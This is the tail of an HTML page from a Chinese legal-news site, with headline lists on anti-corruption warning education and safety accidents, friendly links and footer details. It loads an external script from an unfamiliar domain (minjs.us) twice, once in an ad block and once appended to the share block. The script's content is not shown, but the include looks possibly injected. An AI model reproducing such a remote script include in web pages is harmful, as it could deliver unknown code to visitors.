<li><span class="spw1">03-22</span><a href="./show.asp?id=11657" title="河南用好案例活教材分层次分众式做实警示教育">河南用好案例活教材 分层次分众式做实警示教育</a></li>
<li><span class="spw1">03-04</span><a href="./show.asp?id=11534" title="以案为鉴|编黑料炒舆论诬告他人却扳倒自己">以案为鉴 | 编黑料炒舆论 诬告他人却扳倒自己</a></li>
<li><span class="spw1">02-22</span><a href="./show.asp?id=11407" title="一线故事|警钟敲心上">一线故事 | 警钟敲心上</a></li>
<li><span class="spw1">02-22</span><a href="./show.asp?id=11401" title="杭州召开全市领导干部警示教育大会">杭州召开全市领导干部警示教育大会</a></li>
<li><span class="spw1">02-16</span><a href="./show.asp?id=11318" title="以案为鉴|从收受500元开始他走向深渊">以案为鉴 | 从收受500元开始 他走向深渊</a></li>
<li><span class="spw1">01-29</span><a href="./show.asp?id=11181" title="广西:强化警示教育大力推进清廉建设">广西:强化警示教育 大力推进清廉建设</a></li>
<li><span class="spw1">01-23</span><a href="./show.asp?id=11108" title="上海分层分类以案明纪说法精准有效开展警示教育">上海分层分类以案明纪说法 精准有效开展警示教育</a></li>
      </ul>

  </div>
  
  <div class="col-lg-4 col-md-6  trnewlist  trrow991">
    <div class="trtitle3 ">
      <div class="trtitle3text trfl"><a href="./list.asp?id=38">安全</a></div>
      <span class="trmore trfr"> <a href="./list.asp?id=38">more..</a> </span> </div>
        <ul class="tridxul">
<li><span class="spw1">05-01</span><a href="./show.asp?id=11922" title="湖南长沙居民自建房倒塌事故:初核23人被困39人失联">湖南长沙居民自建房倒塌事故:初核23人被困39人失联</a></li>
<li><span class="spw1">01-20</span><a href="./show.asp?id=11072" title="海林公安分局交警大队全面排查冬季客运车辆安全隐患">海林公安分局交警大队全面排查 冬季客运车辆安全隐患</a></li>
<li><span class="spw1">01-20</span><a href="./show.asp?id=11067" title="黑龙江省林区公安局迎春分局监管大队开展消防安全培训">黑龙江省林区公安局迎春分局监管大队开展消防安全培训</a></li>
<li><span class="spw1">06-30</span><a href="./show.asp?id=9763" title="黑龙江穆棱市交警：大力开展“安全生产月”交通安全宣传活动">黑龙江穆棱市交警：大力开展“安全生产月”交通安全宣传活动</a></li>
<li><span class="spw1">06-14</span><a href="./show.asp?id=9675" title="湖北全力展开十堰燃气爆炸事故救援">湖北全力展开十堰燃气爆炸事故救援</a></li>
<li><span class="spw1">04-12</span><a href="./show.asp?id=9326" title="新疆丰源煤矿加快排水安全升井8人身体状况正常">新疆丰源煤矿加快排水 安全升井8人身体状况正常</a></li>
<li><span class="spw1">02-02</span><a href="./show.asp?id=8869" title="春运一线，严把关口——林口交警全力创造平安畅通交通安全环境">春运一线，严把关口——林口交警全力创造平安畅通交通安全环境</a></li>
<li><span class="spw1">01-14</span><a href="./show.asp?id=8760" title="山东烟台金矿爆炸事故企业责任人迟报已被控制">山东烟台金矿爆炸事故企业责任人迟报 已被控制</a></li>
<li><span class="spw1">12-07</span><a href="./show.asp?id=8486" title="国务院安委办对重庆市政府负责人进行安全生产约谈">国务院安委办对重庆市政府负责人进行安全生产约谈</a></li>
<li><span class="spw1">12-06</span><a href="./show.asp?id=8479" title="重庆永川吊水洞煤矿事故已有18人遇难">重庆永川吊水洞煤矿事故已有18人遇难</a></li>
<li><span class="spw1">10-21</span><a href="./show.asp?id=8270" title="黑龙江林口县交警多举措抓护农保收促交通安全">黑龙江林口县交警多举措抓护农保收促交通安全</a></li>
<li><span class="spw1">07-21</span><a href="./show.asp?id=7789" title="黑龙江：哈尔滨市双城区召开安全生产专项整治三年行动动员部署大会">黑龙江：哈尔滨市双城区召开安全生产专项整治三年行动动员部署大..</a></li>
      </ul>

  </div>
  
  <div class="col-lg-4 col-md-6  trnewlist  trrow991">
    <div class="trtitle3 ">
      <div class="trtitle3text trfl"><a href="./list.asp?id=36">公告</a></div>
      <span class="trmore trfr"> <a href="./list.asp?id=36">more..</a> </span> </div>
        <ul class="tridxul">
<li><span class="spw1">02-10</span><a href="./show.asp?id=11259" title="关于黑龙江安达市张遵柱金雷诋毁法治之窗等网站编造事实的声明">关于黑龙江安达市张遵柱金雷诋毁法治之窗等网站编造事实的声明</a></li>
      </ul>

  </div>
  
</div>
<div class="container trad3">
<script type="text/javascript"> _55tr_com('tr5')</script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
</div>

<div class="container">
  <div class="trpublicline clearfix " id="trlink178888">
    <div class="trtitle4"> 友情链接 </div>
      <div class=" linktext clearfix">
<ul>
      <li><a href="http://www.ccdi.gov.cn/" title="中央纪委">中央纪委</a></li>
      <li><a href="http://www.cnlaw.top" title="法治前沿">法治前沿</a></li>
      <li><a href="http://www.wangpao.net" title="网报">网报</a></li>
      <li><a href="http://fzgc.top" title="法治观察">法治观察</a></li>
      <li><a href="http://www.cqfz.cc" title="产权法制">产权法制</a></li>
      <li><a href="http://www.fxw.name" title="法宣网">法宣网</a></li>
      <li><a href="http://www.cntv.one" title="中国网视台">中国网视台</a></li>
      <li><a href="http://www.cqfzb.com" title="渝法网">渝法网</a></li>
      <li><a href="http://www.cnlaw.wang" title="中法网">中法网</a></li>
      <li><a href="http://www.cctv.casa" title="央视在线">央视在线</a></li>
      <li><a href="http://www.xazc.org.cn" title="雄安之窗">雄安之窗</a></li>
      <li><a href="http://www.fzrb.net" title="法治热报网">法治热报网</a></li>
      <li><a href="http://www.faxunw.com" title="法询网">法询网</a></li>
      <li><a href="http://www.zfxw.com.cn" title="中法新闻网">中法新闻网</a></li>
      <li><a href="http://cn.cqfzb.com" title="法治中国">法治中国</a></li>
      <li><a href="http://www.hqfz.org/" title="环球法治">环球法治</a></li>
      <li><a href="http://www.xn--nww670bm5i.com" title="中国法讯网">中国法讯网</a></li>
      <li><a href="http://www.cntv.zone" title="中视网">中视网</a></li>
      <li><a href="http://www.chinavoice.cc" title="中国民声网">中国民声网</a></li>
      <li><a href="http://www.zhfzb.net" title="中华法制报">中华法制报</a></li>
      <li><a href="http://www.12337.gov.cn/#/" title="全国扫黑办">全国扫黑办</a></li>
      <li><a href="http://www.rmfz.com.cn" title="人民法治网">人民法治网</a></li>
      <li><a href="http://www.hqfzb.com" title="红旗法制报">红旗法制报</a></li>
      <li><a href="http://www.54l.net" title="青年法治网">青年法治网</a></li>
      <li><a href="http://www.dc.ac.cn/" title="多彩网">多彩网</a></li>
    </ul>
  </div>

  </div>
</div>

<div class="container trad3 "> 
  <script type="text/javascript"> _55tr_com('tr4')</script> 
</div>

<div class="trabout clearfix " id="trabout178888">

<div class="trexplain ">
 <a href="./show.asp?id=154" title="联系《法治之窗》">联系《法治之窗》</a> |  <a href="./show.asp?id=142" title="关于《法治之窗》">关于《法治之窗》</a>
</div>

<div class="trinformation " id="trinfo178888"> <a href="http://beian.miit.gov.cn" title="备案ICP编号" target="_blank"> 渝ICP备19016650号-5 | 公安备案号：50023302000301</a> &nbsp;| &nbsp;
    QQ：1876828445 &nbsp;| &nbsp;地址：北京市东城区 &nbsp;| &nbsp;电话：010-59461777&nbsp; | &nbsp;法律顾问：北京霆盛律师事务所 主任：贾霆<script type="text/javascript" src="https://js.users.51.la/15081938.js"></script> </div>
  
</div>



<div class="trshare"> 
  <script type="text/javascript" src="./crinc/siteshare.asp?l=./"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script></div>

<div class="trntblock" id="trntblock"> </div>

<div class="trmbottommenu" id="trmbottommenu178888">
  <ul>
    <li><a href="./" target="_self"><span class="glyphicon glyphicon-home trmbfont"></span><br>
      首页</a></li>
    <li><a href="javascript:void(0)" target="_self" id="trbottomsearchbt"><span class="glyphicon glyphicon-search trmbfont"></span><br>
      搜索</a></li>
    <li><a href="./user/book.asp" target="_self"><span class="glyphicon glyphicon-comment trmbfont"></span><br>
      留言</a></li>
    <li><a href="./user/default.asp" target="_self"><span class="glyphicon glyphicon-user trmbfont"></span><br>
      我的</a></li>
  </ul>
</div>

<script type="text/javascript">
$("#trbottomsearchbt").click(function(){
$("#trtop2").slideToggle("fast");
});
window.onload=function(){
$("#trfocusa178888").height('auto')
}
</script> 
<a href="#" id="trscrollup" target="_self"><i class="glyphicon glyphicon-menu-up"></i></a>
</body>
</html>
